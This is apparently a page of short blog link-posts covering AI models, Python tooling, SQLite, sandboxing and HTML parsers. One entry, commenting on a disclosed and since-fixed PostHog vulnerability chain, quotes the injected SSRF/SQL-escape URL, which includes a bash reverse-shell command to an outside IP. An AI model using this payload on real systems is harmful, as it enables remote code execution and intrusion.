Blogmarks
Filters: Sorted by date
TIL from taking Neon I at the Crucible. Things I learned about making neon signs after a week long intensive evening class at the Crucible in Oakland.
A Software Library with No Code. Provocative experiment from Drew Breunig, who designed a new library for time formatting ("3 hours ago" kind of thing) called "whenwords" that has no code at all, just a carefully written specification, an AGENTS.md and a collection of conformance tests in a YAML file.
Pass that to your coding agent of choice, tell it what language you need and it will write it for you on demand!
This meshes nearly with my recent interest in conformance suites. If you publish good enough language-independent tests it's pretty astonishing how far today's coding agents can take you!
How Google Got Its Groove Back and Edged Ahead of OpenAI (via) I picked up a few interesting tidbits from this Wall Street Journal piece on Google's recent hard won success with Gemini.
Here's the origin of the name "Nano Banana":
Naina Raisinghani, known inside Google for working late into the night, needed a name for the new tool to complete the upload. It was 2:30 a.m., though, and nobody was around. So she just made one up, a mashup of two nicknames friends had given her: Nano Banana.
The WSJ credit OpenAI's Daniel Selsam with un-retiring Sergei Brin:
Around that time, Google co-founder Sergey Brin, who had recently retired, was at a party chatting with a researcher from OpenAI named Daniel Selsam, according to people familiar with the conversation. Why, Selsam asked him, wasn’t he working full time on AI. Hadn’t the launch of ChatGPT captured his imagination as a computer scientist?
ChatGPT was on its way to becoming a household name in AI chatbots, while Google was still fumbling to get its product off the ground. Brin decided Selsam had a point and returned to work.
And we get some rare concrete user numbers:
By October, Gemini had more than 650 million monthly users, up from 450 million in July.
The LLM usage number I see cited most often is OpenAI's 800 million weekly active users for ChatGPT. That's from October 6th at OpenAI DevDay so it's comparable to these Gemini numbers, albeit not directly since it's weekly rather than monthly actives.
I'm also never sure what counts as a "Gemini user" - does interacting via Google Docs or Gmail count or do you need to be using a Gemini chat interface directly?
Update 17th January 2025: @LunixA380 pointed out that this 650m user figure comes from the Alphabet 2025 Q3 earnings report which says this (emphasis mine):
"Alphabet had a terrific quarter, with double-digit growth across every major part of our business. We delivered our first-ever $100 billion quarter," said Sundar Pichai, CEO of Alphabet and Google.
"[...] In addition to topping leaderboards, our first party models, like Gemini, now process 7 billion tokens per minute, via direct API use by our customers. The Gemini App now has over 650 million monthly active users.
Presumably the "Gemini App" encompasses the Android and iPhone apps as well as direct visits to gemini.google.com - that seems to be the indication from Google's November 18th blog post that also mentioned the 650m number.
A field guide to sandboxes for AI (via) This guide to the current sandboxing landscape by Luis Cardoso is comprehensive, dense and absolutely fantastic.
He starts by differentiating between containers (which share the host kernel), microVMs (their own guest kernel behind hardwae virtualization), gVisor userspace kernels and WebAssembly/isolates that constrain everything within a runtime.
The piece then dives deep into terminology, approaches and the landscape of existing tools.
I think using the right sandboxes to safely run untrusted code is one of the most important problems to solve in 2026. This guide is an invaluable starting point.
It’s hard to justify Tahoe icons (via) Devastating critique of the new menu icons in macOS Tahoe by Nikita Prokopov, who starts by quoting the 1992 Apple HIG rule to not "overload the user with complex icons" and then provides comprehensive evidence of Tahoe doing exactly that.
In my opinion, Apple took on an impossible task: to add an icon to every menu item. There are just not enough good metaphors to do something like that.
But even if there were, the premise itself is questionable: if everything has an icon, it doesn’t mean users will find what they are looking for faster.
And even if the premise was solid, I still wish I could say: they did the best they could, given the goal. But that’s not true either: they did a poor job consistently applying the metaphors and designing the icons themselves.
Oxide and Friends Predictions 2026, today at 4pm PT (via) I joined the Oxide and Friends podcast last year to predict the next 1, 3 and 6 years(!) of AI developments. With hindsight I did very badly, but they're inviting me back again anyway to have another go.
We will be recording live today at 4pm Pacific on their Discord - you can join that here, and the podcast version will go out shortly afterwards.
I'll be recording at their office in Emeryville and then heading to the Crucible to learn how to make neon signs.
Was Daft Punk Having a Laugh When They Chose the Tempo of Harder, Better, Faster, Stronger? (via) Depending on how you measure it, the tempo of Harder, Better, Faster, Stronger appears to be 123.45 beats per minute.
This is one of those things that's so cool I'm just going to accept it as true.
(I only today learned from the Hacker News comments that Veridis Quo is "Very Disco", and if you flip the order of those words you get Discovery, the name of the album.)
The most popular blogs of Hacker News in 2025 (via) Michael Lynch maintains HN Popularity Contest, a site that tracks personal blogs on Hacker News and scores them based on how well they perform on that platform.
The engine behind the project is the domain-meta.csv CSV on GiHub, a hand-curated list of known personal blogs with author and bio and tag metadata, which Michael uses to separate out personal blog posts from other types of content.
I came top of the rankings in 2023, 2024 and 2025 but I'm listed in third place for all time behind Paul Graham and Brian Krebs.
I dug around in the browser inspector and was delighted to find that the data powering the site is served with open CORS headers, which means you can easily explore it with external services like Datasette Lite.
Here's a convoluted window function query Claude Opus 4.5 wrote for me which, for a given domain, shows where that domain ranked for each year since it first appeared in the dataset:
with yearly_scores as ( select domain, strftime('%Y', date) as year, sum(score) as total_score, count(distinct date) as days_mentioned from "hn-data" group by domain, strftime('%Y', date) ), ranked as ( select domain, year, total_score, days_mentioned, rank() over (partition by year order by total_score desc) as rank from yearly_scores ) select r.year, r.total_score, r.rank, r.days_mentioned from ranked r where r.domain = :domain and r.year >= ( select min(strftime('%Y', date)) from "hn-data" where domain = :domain ) order by r.year desc
(I just noticed that the last and r.year >= ( clause isn't actually needed here.)
My simonwillison.net results show me ranked 3rd in 2022, 30th in 2021 and 85th back in 2007 - though I expect there are many personal blogs from that year which haven't yet been manually added to Michael's list.
Also useful is that every domain gets its own CORS-enabled CSV file with details of the actual Hacker News submitted from that domain, e.g. https://hn-popularity.cdn.refactoringenglish.com/domains/simonwillison.net.csv. Here's that one in Datasette Lite.
Codex cloud is now called Codex web. It looks like OpenAI's Codex cloud (the cloud version of their Codex coding agent) was quietly rebranded to Codex web at some point in the last few days.
Here's a screenshot of the Internet Archive copy from 18th December (the capture on the 28th maintains that Codex cloud title but did not fully load CSS for me):

And here's that same page today with the updated product name:

Anthropic's equivalent product has the incredibly clumsy name Claude Code on the web, which I shorten to "Claude Code for web" but even then bugs me because I mostly interact with it via Anthropic's native mobile app.
I was hoping to see Claude Code for web rebrand to Claude Code Cloud - I did not expect OpenAI to rebrand in the opposite direction!
Update: Clarification from OpenAI Codex engineering lead Thibault Sottiaux:
Just aligning the documentation with how folks refer to it. I personally differentiate between cloud tasks and codex web. With cloud tasks running on our hosted runtime (includes code review, github, slack, linear, ...) and codex web being the web app.
I asked what they called Codex in the iPhone app and he said:
Codex iOS
TIL: Downloading archived Git repositories from archive.softwareheritage.org
(via)
Back in February I blogged about a neat Python library called sqlite-s3vfs for accessing SQLite databases hosted in an S3 bucket, released as MIT licensed open source by the UK government's Department for Business and Trade.
I went looking for it today and found that the github.com/uktrade/sqlite-s3vfs repository is now a 404.
Since this is taxpayer-funded open source software I saw it as my moral duty to try and restore access! It turns out a full copy had been captured by the Software Heritage archive, so I was able to restore the repository from there. My copy is now archived at simonw/sqlite-s3vfs.
The process for retrieving an archive was non-obvious, so I've written up a TIL and also published a new Software Heritage Repository Retriever tool which takes advantage of the CORS-enabled APIs provided by Software Heritage. Here's the Claude Code transcript from building that.
shot-scraper 1.9. New release of my shot-scraper CLI tool for taking screenshots and scraping websites with JavaScript from the terminal.
The new shot-scraper har -x https://simonwillison.net/ command is really neat. The inspiration was the digital forensics expedition I went on to figure out why Rob Pike got spammed. You can now perform a version of that investigation like this:
cd /tmp
shot-scraper har --wait 10000 'https://theaidigest.org/village?day=265' -x
Then dig around in the resulting JSON files in the /tmp/theaidigest-org-village folder.
Copyright Release for Contributions To SQLite. D. Richard Hipp called me out for spreading misinformation on Hacker News that SQLite refuses outside contributions:
No, Simon, we don't "refuse". We are just very selective and there is a lot of paperwork involved to confirm the contribution is in the public domain and does not contaminate the SQLite core with licensed code.
I deeply regret this error! I'm linking to the copyright release document here - it looks like SQLite's public domain nature makes this kind of clause extremely important:
[...] To the best of my knowledge and belief, the changes and enhancements that I have contributed to SQLite are either originally written by me or are derived from prior works which I have verified are also in the public domain and are not subject to claims of copyright by other parties.
Out of curiosity I decided to see how many people have contributed to SQLite outside of the core team of Richard, Dan and Joe. I ran that query using Fossil, SQLite's own SQLite-based version control system, like this:
brew install fossil
fossil clone https://www.sqlite.org/src sqlite.fossil
fossil sql -R sqlite.fossil "
SELECT user, COUNT(*) as commits
FROM event WHERE type='ci'
GROUP BY user ORDER BY commits DESC
"
I got back 38 rows, though I think danielk1977 and dan may be duplicates.
Update: The SQLite team have clarified this on their SQLite is Public Domain page. It used to read "In order to keep SQLite completely free and unencumbered by copyright, the project does not accept patches." - it now reads:
In order to keep SQLite completely free and unencumbered by copyright, the project does not accept patches from random people on the internet. There is a process to get a patch accepted, but that process is involved and for smaller changes is not normally worth the effort.
simonw/actions-latest.
Today in extremely niche projects, I got fed up of Claude Code creating GitHub Actions workflows for me that used stale actions: actions/setup-python@v4 when the latest is actions/setup-python@v6 for example.
I couldn't find a good single place listing those latest versions, so I had Claude Code for web (via my phone, I'm out on errands) build a Git scraper to publish those versions in one place:
https://simonw.github.io/actions-latest/versions.txt
Tell your coding agent of choice to fetch that any time it wants to write a new GitHub Actions workflows.
(I may well bake this into a Skill.)
Here's the first and second transcript I used to build this, shared using my claude-code-transcripts tool (which just gained a search feature.)
textarea.my on GitHub (via) Anton Medvedev built textarea.my, which he describes as:
A minimalist text editor that lives entirely in your browser and stores everything in the URL hash.
It's ~160 lines of HTML, CSS and JavaScript and it's worth reading the whole thing. I picked up a bunch of neat tricks from this!
<article contenteditable="plaintext-only">- I did not know about theplaintext-onlyvalue, supported across all the modern browsers.- It uses
new CompressionStream('deflate-raw')to compress the editor state so it can fit in a shorter fragment URL. - It has a neat custom save option which triggers if you hit
((e.metaKey || e.ctrlKey) && e.key === 's')- on browsers that support it (mainly Chrome variants) this useswindow.showSaveFilePicker(), other browsers get a straight download - in both cases generated usingURL.createObjectURL(new Blob([html], {type: 'text/html'}))
The debounce() function it uses deserves a special note:
function debounce(ms, fn) { let timer return (...args) => { clearTimeout(timer) timer = setTimeout(() => fn(...args), ms) } }
That's really elegant. The goal of debounce(ms, fn) is to take a function and a timeout (e.g. 100ms) and ensure that the function runs at most once every 100ms.
This one works using a closure variable timer to capture the setTimeout time ID. On subsequent calls that timer is cancelled and a new one is created - so if you call the function five times in quick succession it will execute just once, 100ms after the last of that sequence of calls.
How uv got so fast.
Andrew Nesbitt provides an insightful teardown of why uv is so much faster than pip. It's not nearly as simple as just "they rewrote it in Rust" - uv gets to skip a huge amount of Python packaging history (which pip needs to implement for backwards compatibility) and benefits enormously from work over recent years that makes it possible to resolve dependencies across most packages without having to execute the code in setup.py using a Python interpreter.
Two notes that caught my eye that I hadn't understood before:
HTTP range requests for metadata. Wheel files are zip archives, and zip archives put their file listing at the end. uv tries PEP 658 metadata first, falls back to HTTP range requests for the zip central directory, then full wheel download, then building from source. Each step is slower and riskier. The design makes the fast path cover 99% of cases. None of this requires Rust.
[...]
Compact version representation. uv packs versions into u64 integers where possible, making comparison and hashing fast. Over 90% of versions fit in one u64. This is micro-optimization that compounds across millions of comparisons.
I wanted to learn more about these tricks, so I fired up an asynchronous research task and told it to checkout the astral-sh/uv repo, find the Rust code for both of those features and try porting it to Python to help me understand how it works.
Here's the report that it wrote for me, the prompts I used and the Claude Code transcript.
You can try the script it wrote for extracting metadata from a wheel using HTTP range requests like this:
uv run --with httpx https://raw.githubusercontent.com/simonw/research/refs/heads/main/http-range-wheel-metadata/wheel_metadata.py https://files.pythonhosted.org/packages/8b/04/ef95b67e1ff59c080b2effd1a9a96984d6953f667c91dfe9d77c838fc956/playwright-1.57.0-py3-none-macosx_11_0_arm64.whl -v
The Playwright wheel there is ~40MB. Adding -v at the end causes the script to spit out verbose details of how it fetched the data - which looks like this.
Key extract from that output:
[1] HEAD request to get file size...
File size: 40,775,575 bytes
[2] Fetching last 16,384 bytes (EOCD + central directory)...
Received 16,384 bytes
[3] Parsed EOCD:
Central directory offset: 40,731,572
Central directory size: 43,981
Total entries: 453
[4] Fetching complete central directory...
...
[6] Found METADATA: playwright-1.57.0.dist-info/METADATA
Offset: 40,706,744
Compressed size: 1,286
Compression method: 8
[7] Fetching METADATA content (2,376 bytes)...
[8] Decompressed METADATA: 3,453 bytes
Total bytes fetched: 18,760 / 40,775,575 (100.0% savings)
The section of the report on compact version representation is interesting too. Here's how it illustrates sorting version numbers correctly based on their custom u64 representation:
Sorted order (by integer comparison of packed u64):
1.0.0a1 (repr=0x0001000000200001)
1.0.0b1 (repr=0x0001000000300001)
1.0.0rc1 (repr=0x0001000000400001)
1.0.0 (repr=0x0001000000500000)
1.0.0.post1 (repr=0x0001000000700001)
1.0.1 (repr=0x0001000100500000)
2.0.0.dev1 (repr=0x0002000000100001)
2.0.0 (repr=0x0002000000500000)
uv-init-demos.
uv has a useful uv init command for setting up new Python projects, but it comes with a bunch of different options like --app and --package and --lib and I wasn't sure how they differed.
So I created this GitHub repository which demonstrates all of those options, generated using this update-projects.sh script (thanks, Claude) which will run on a schedule via GitHub Actions to capture any changes made by future releases of uv.
MicroQuickJS. New project from programming legend Fabrice Bellard, of ffmpeg and QEMU and QuickJS and so much more fame:
MicroQuickJS (aka. MQuickJS) is a Javascript engine targetted at embedded systems. It compiles and runs Javascript programs with as low as 10 kB of RAM. The whole engine requires about 100 kB of ROM (ARM Thumb-2 code) including the C library. The speed is comparable to QuickJS.
It supports a subset of full JavaScript, though it looks like a rich and full-featured subset to me.
One of my ongoing interests is sandboxing: mechanisms for executing untrusted code - from end users or generated by LLMs - in an environment that restricts memory usage and applies a strict time limit and restricts file or network access. Could MicroQuickJS be useful in that context?
I fired up Claude Code for web (on my iPhone) and kicked off an asynchronous research project to see explore that question:
My full prompt is here. It started like this:
Clone https://github.com/bellard/mquickjs to /tmp
Investigate this code as the basis for a safe sandboxing environment for running untrusted code such that it cannot exhaust memory or CPU or access files or the network
First try building python bindings for this using FFI - write a script that builds these by checking out the code to /tmp and building against that, to avoid copying the C code in this repo permanently. Write and execute tests with pytest to exercise it as a sandbox
Then build a "real" Python extension not using FFI and experiment with that
Then try compiling the C to WebAssembly and exercising it via both node.js and Deno, with a similar suite of tests [...]
I later added to the interactive session:
Does it have a regex engine that might allow a resource exhaustion attack from an expensive regex?
(The answer was no - the regex engine calls the interrupt handler even during pathological expression backtracking, meaning that any configured time limit should still hold.)
Here's the full transcript and the final report.
Some key observations:
- MicroQuickJS is very well suited to the sandbox problem. It has robust near and time limits baked in, it doesn't expose any dangerous primitive like filesystem of network access and even has a regular expression engine that protects against exhaustion attacks (provided you configure a time limit).
- Claude span up and tested a Python library that calls a MicroQuickJS shared library (involving a little bit of extra C), a compiled a Python binding and a library that uses the original MicroQuickJS CLI tool. All of those approaches work well.
- Compiling to WebAssembly was a little harder. It got a version working in Node.js and Deno and Pyodide, but the Python libraries wasmer and wasmtime proved harder, apparently because "mquickjs uses setjmp/longjmp for error handling". It managed to get to a working wasmtime version with a gross hack.
I'm really excited about this. MicroQuickJS is tiny, full featured, looks robust and comes from excellent pedigree. I think this makes for a very solid new entrant in the quest for a robust sandbox.
Update: I had Claude Code build tools.simonwillison.net/microquickjs, an interactive web playground for trying out the WebAssembly build of MicroQuickJS, adapted from my previous QuickJS plaground. My QuickJS page loads 2.28 MB (675 KB transferred). The MicroQuickJS one loads 303 KB (120 KB transferred).
Here are the prompts I used for that.
Sam Rose explains how LLMs work with a visual essay. Sam Rose is one of my favorite authors of explorable interactive explanations - here's his previous collection.
Sam joined ngrok in September as a developer educator. Here's his first big visual explainer for them, ostensibly about how prompt caching works but it quickly expands to cover tokenization, embeddings, and the basics of the transformer architecture.
The result is one of the clearest and most accessible introductions to LLM internals I've seen anywhere.

Introducing GPT-5.2-Codex. The latest in OpenAI's Codex family of models (not the same thing as their Codex CLI or Codex Cloud coding agent tools).
GPT‑5.2-Codex is a version of GPT‑5.2 further optimized for agentic coding in Codex, including improvements on long-horizon work through context compaction, stronger performance on large code changes like refactors and migrations, improved performance in Windows environments, and significantly stronger cybersecurity capabilities.
As with some previous Codex models this one is available via their Codex coding agents now and will be coming to the API "in the coming weeks". Unlike previous models there's a new invite-only preview process for vetted cybersecurity professionals for "more permissive models".
I've been very impressed recently with GPT 5.2's ability to tackle multi-hour agentic coding challenges. 5.2 Codex scores 64% on the Terminal-Bench 2.0 benchmark that GPT-5.2 scored 62.2% on. I'm not sure how concrete that 1.8% improvement will be!
I didn't hack API access together this time (see previous attempts), instead opting to just ask Codex CLI to "Generate an SVG of a pelican riding a bicycle" while running the new model (effort medium). Here's the transcript in my new Codex CLI timeline viewer, and here's the pelican it drew:

Agent Skills. Anthropic have turned their skills mechanism into an "open standard", which I guess means it lives in an independent agentskills/agentskills GitHub repository now? I wouldn't be surprised to see this end up in the AAIF, recently the new home of the MCP specification.
The specification itself lives at agentskills.io/specification, published from docs/specification.mdx in the repo.
It is a deliciously tiny specification - you can read the entire thing in just a few minutes. It's also quite heavily under-specified - for example, there's a metadata field described like this:
Clients can use this to store additional properties not defined by the Agent Skills spec
We recommend making your key names reasonably unique to avoid accidental conflicts
And an allowed-skills field:
Experimental. Support for this field may vary between agent implementations
Example:
allowed-tools: Bash(git:*) Bash(jq:*) Read
The Agent Skills homepage promotes adoption by OpenCode, Cursor,Amp, Letta, goose, GitHub, and VS Code. Notably absent is OpenAI, who are quietly tinkering with skills but don't appear to have formally announced their support just yet.
Update 20th December 2025: OpenAI have added Skills to the Codex documentation and the Codex logo is now featured on the Agent Skills homepage (as of this commit.)
swift-justhtml. First there was Emil Stenström's JustHTML in Python, then my justjshtml in JavaScript, then Anil Madhavapeddy's html5rw in OCaml, and now Kyle Howells has built a vibespiled dependency-free HTML5 parser for Swift using the same coding agent tricks against the html5lib-tests test suite.
Kyle ran some benchmarks to compare the different implementations:
- Rust (html5ever) total parse time: 303 ms
- Swift total parse time: 1313 ms
- JavaScript total parse time: 1035 ms
- Python total parse time: 4189 ms
Inside PostHog: How SSRF, a ClickHouse SQL Escaping 0day, and Default PostgreSQL Credentials Formed an RCE Chain (via) Mehmet Ince describes a very elegant chain of attacks against the PostHog analytics platform, combining several different vulnerabilities (now all reported and fixed) to achieve RCE - Remote Code Execution - against an internal PostgreSQL server.
The way in abuses a webhooks system with non-robust URL validation, setting up a SSRF (Server-Side Request Forgery) attack where the server makes a request against an internal network resource.
Here's the URL that gets injected:
http://clickhouse:8123/?query=SELECT++FROM+postgresql('db:5432','posthog',\"posthog_use'))+TO+STDOUT;END;DROP+TABLE+IF+EXISTS+cmd_exec;CREATE+TABLE+cmd_exec(cmd_output+text);COPY+cmd_exec+FROM+PROGRAM+$$bash+-c+\\"bash+-i+>%26+/dev/tcp/172.31.221.180/4444+0>%261\\"$$;SELECT++FROM+cmd_exec;+--\",'posthog','posthog')#
Reformatted a little for readability:
http://clickhouse:8123/?query=
SELECT *
FROM postgresql(
'db:5432',
'posthog',
"posthog_use')) TO STDOUT;
END;
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec (
cmd_output text
);
COPY cmd_exec
FROM PROGRAM $$
bash -c \"bash -i >& /dev/tcp/172.31.221.180/4444 0>&1\"
$$;
SELECT * FROM cmd_exec;
--",
'posthog',
'posthog'
)
#
This abuses ClickHouse's ability to run its own queries against PostgreSQL using the postgresql() table function, combined with an escaping bug in ClickHouse PostgreSQL function (since fixed). Then that query abuses PostgreSQL's ability to run shell commands via COPY ... FROM PROGRAM.
The bash -c bit is particularly nasty - it opens a reverse shell such that an attacker with a machine at that IP address listening on port 4444 will receive a connection from the PostgreSQL server that can then be used to execute arbitrary commands.
AoAH Day 15: Porting a complete HTML5 parser and browser test suite (via) Anil Madhavapeddy is running an Advent of Agentic Humps this year, building a new useful OCaml library every day for most of December.
Inspired by Emil Stenström's JustHTML and my own coding agent port of that to JavaScript he coined the term vibespiling for AI-powered porting and transpiling of code from one language to another and had a go at building an HTML5 parser in OCaml, resulting in html5rw which passes the same html5lib-tests suite that Emil and myself used for our projects.
Anil's thoughts on the copyright and ethical aspects of this are worth quoting in full:
The question of copyright and licensing is difficult. I definitely did some editing by hand, and a fair bit of prompting that resulted in targeted code edits, but the vast amount of architectural logic came from JustHTML. So I opted to make the LICENSE a joint one with Emil Stenström. I did not follow the transitive dependency through to the Rust one, which I probably should.
I'm also extremely uncertain about every releasing this library to the central opam repository, especially as there are excellent HTML5 parsers already available. I haven't checked if those pass the HTML5 test suite, because this is wandering into the agents vs humans territory that I ruled out in my groundrules. Whether or not this agentic code is better or not is a moot point if releasing it drives away the human maintainers who are the source of creativity in the code!
I decided to credit Emil in the same way for my own vibespiled project.
firefox parser/html/java/README.txt (via) TIL (or TIR - Today I was Reminded) that the HTML5 Parser used by Firefox is maintained as Java code (commit history here) and converted to C++ using a custom translation script.
You can see that in action by checking out the ~8GB Firefox repository and running:
cd parser/html/java
make sync
make translate
Here's a terminal session where I did that, including the output of git diff showing the updated C++ files.
I did some digging and found that the code that does the translation work lives, weirdly, in the Nu Html Checker repository on GitHub which powers the W3C's validator.w3.org/nu/ validation service!
Here's a snippet from htmlparser/cpptranslate/CppVisitor.java showing how a class declaration is converted into C++:
protected void startClassDeclaration() { printer.print("#define "); printer.print(className); printer.printLn("_cpp__"); printer.printLn(); for (int i = 0; i < Main.H_LIST.length; i++) { String klazz = Main.H_LIST[i]; if (!klazz.equals(javaClassName)) { printer.print("#include \""); printer.print(cppTypes.classPrefix()); printer.print(klazz); printer.printLn(".h\""); } } printer.printLn(); printer.print("#include \""); printer.print(className); printer.printLn(".h\""); printer.printLn(); }
Here's a fascinating blog post from John Resig explaining how validator author Henri Sivonen introduced the new parser into Firefox in 2009.
The new ChatGPT Images is here. OpenAI shipped an update to their ChatGPT Images feature - the feature that gained them 100 million new users in a week when they first launched it back in March, but has since been eclipsed by Google's Nano Banana and then further by Nana Banana Pro in November.
The focus for the new ChatGPT Images is speed and instruction following:
It makes precise edits while keeping details intact, and generates images up to 4x faster
It's also a little cheaper: OpenAI say that the new gpt-image-1.5 API model makes image input and output "20% cheaper in GPT Image 1.5 as compared to GPT Image 1".
I tried a new test prompt against a photo I took of Natalie's ceramic stand at the farmers market a few weeks ago:
Add two kakapos inspecting the pots

Here's the result from the new ChatGPT Images model:

And here's what I got from Nano Banana Pro:

The ChatGPT Kākāpō are a little chonkier, which I think counts as a win.
I was a little less impressed by the result I got for an infographic from the prompt "Infographic explaining how the Datasette open source project works" followed by "Run some extensive searches and gather a bunch of relevant information and then try again" (transcript):

See my Nano Banana Pro post for comparison.
Both models are clearly now usable for text-heavy graphics though, which makes them far more useful than previous generations of this technology.
Update 21st December 2025: I realized I already have a tool for accessing this new model via the API. Here's what I got from the following:
OPENAI_API_KEY="$(llm keys get openai)" \
uv run openai_image.py -m gpt-image-1.5\
'a raccoon with a double bass in a jazz bar rocking out'

Total cost: $0.2041.
s3-credentials 0.17. New release of my s3-credentials CLI tool for managing credentials needed to access just one S3 bucket. Here are the release notes in full:
That s3-credentials localserver command (documented here) is a little obscure, but I found myself wanting something like that to help me test out a new feature I'm building to help create temporary Litestream credentials using Amazon STS.
Most of that new feature was built by Claude Code from the following starting prompt:
Add a feature s3-credentials localserver which starts a localhost weberver running (using the Python standard library stuff) on port 8094 by default but -p/--port can set a different port and otherwise takes an option that names a bucket and then takes the same options for read--write/read-only etc as other commands. It also takes a required --refresh-interval option which can be set as 5m or 10h or 30s. All this thing does is reply on / to a GET request with the IAM expiring credentials that allow access to that bucket with that policy for that specified amount of time. It caches internally the credentials it generates and will return the exact same data up until they expire (it also tracks expected expiry time) after which it will generate new credentials (avoiding dog pile effects if multiple requests ask at the same time) and return and cache those instead.
ty: An extremely fast Python type checker and LSP (via) The team at Astral have been working on this for quite a long time, and are finally releasing the first beta. They have some big performance claims:
Without caching, ty is consistently between 10x and 60x faster than mypy and Pyright. When run in an editor, the gap is even more dramatic. As an example, after editing a load-bearing file in the PyTorch repository, ty recomputes diagnostics in 4.7ms: 80x faster than Pyright (386ms) and 500x faster than Pyrefly (2.38 seconds). ty is very fast!
The easiest way to try it out is via uvx:
cd my-python-project/
uvx ty check
I tried it against sqlite-utils and it turns out I have quite a lot of work to do!
Astral also released a new VS Code extension adding ty-powered language server features like go to definition. I'm still getting my head around how this works and what it can do.
Poe the Poet.
I was looking for a way to specify additional commands in my pyproject.toml file to execute using uv. There's an enormous issue thread on this in the uv issue tracker (300+ comments dating back to August 2024) and from there I learned of several options including this one, Poe the Poet.
It's neat. I added it to my s3-credentials project just now and the following now works for running the live preview server for the documentation:
uv run poe livehtml
Here's the snippet of TOML I added to my pyproject.toml:
[dependency-groups] test = [ "pytest", "pytest-mock", "cogapp", "moto>=5.0.4", ] docs = [ "furo", "sphinx-autobuild", "myst-parser", "cogapp", ] dev = [ {include-group = "test"}, {include-group = "docs"}, "poethepoet>=0.38.0", ] [tool.poe.tasks] docs = "sphinx-build -M html docs docs/_build" livehtml = "sphinx-autobuild -b html docs docs/_build" cog = "cog -r docs/*.md"
Since poethepoet is in the dev= dependency group any time I run uv run ... it will be available in the environment.
2025 Word of the Year: Slop. Slop lost to "brain rot" for Oxford Word of the Year 2024 but it's finally made it this year thanks to Merriam-Webster!
Merriam-Webster’s human editors have chosen slop as the 2025 Word of the Year. We define slop as “digital content of low quality that is produced usually in quantity by means of artificial intelligence.”
Copywriters reveal how AI has decimated their industry. Brian Merchant has been collecting personal stories for his series AI Killed My Job - previously covering tech workers, translators, and artists - and this latest piece includes anecdotes from 12 professional copywriters all of whom have had their careers devastated by the rise of AI-generated copywriting tools.
It's a tough read. Freelance copywriting does not look like a great place to be right now.
AI is really dehumanizing, and I am still working through issues of self-worth as a result of this experience. When you go from knowing you are valuable and valued, with all the hope in the world of a full career and the ability to provide other people with jobs... To being relegated to someone who edits AI drafts of copy at a steep discount because “most of the work is already done” ...
The big question for me is if a new AI-infested economy creates new jobs that are a great fit for people affected by this. I would hope that clear written communication skills are made even more valuable, but the people interviewed here don't appear to be finding that to be the case.